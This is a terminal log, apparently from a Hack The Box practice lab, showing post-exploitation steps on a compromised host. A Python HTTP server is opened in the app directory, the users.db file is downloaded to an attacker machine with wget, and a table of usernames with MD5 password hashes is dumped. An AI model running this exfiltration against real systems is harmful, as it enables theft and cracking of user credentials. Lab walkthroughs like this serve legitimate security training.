 app@codeparttwo:~/app/instance$ python3 -m http.server 7272
Serving HTTP on 0.0.0.0 port 7272 (http://0.0.0.0:7272/) ...
10.10.16.22 - - [04/Sep/2025 14:52:48] "GET /users.db HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
app@codeparttwo:~/app/instance$
[kali@kali:~/HTB/Labs/CodePartTwo/utils]$ wget http://codeparttwo.htb:7272/users.db
--2025-09-04 10:52:48--  http://codeparttwo.htb:7272/users.db
Resolving codeparttwo.htb (codeparttwo.htb)... 10.10.11.82
Connecting to codeparttwo.htb (codeparttwo.htb)|10.10.11.82|:7272... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16384 (16K) [application/octet-stream]
Saving to: ‘users.db’
users.db 100%[========================================================================================>] 16.00K --.-KB/s in 0.05s
2025-09-04 10:52:48 (294 KB/s) - ‘users.db’ saved [16384/16384]
[kali@kali:~/HTB/Labs/CodePartTwo/utils]$ sqlite3 users.db
SQLite version 3.46.1 2024-08-13 09:16:08
Enter ".help" for usage hints.
sqlite> SELECT * FROM user;
1|marco|649c9d65a206a75f5abe509fe128bce5
2|app|a97588c0e2fa3a024876339e27aeb42e
3|test|098f6bcd4621d373cade4e832627b4f6
4|q|7694f4a66316e53c8cdd9d9954bd611d
5|mxsky|6edf0bf6a711be97a2fdfb23b41dc323
6|vilkius|7ff37e74b62c48e7bac6b4b88adc9cf3
sqlite> .quit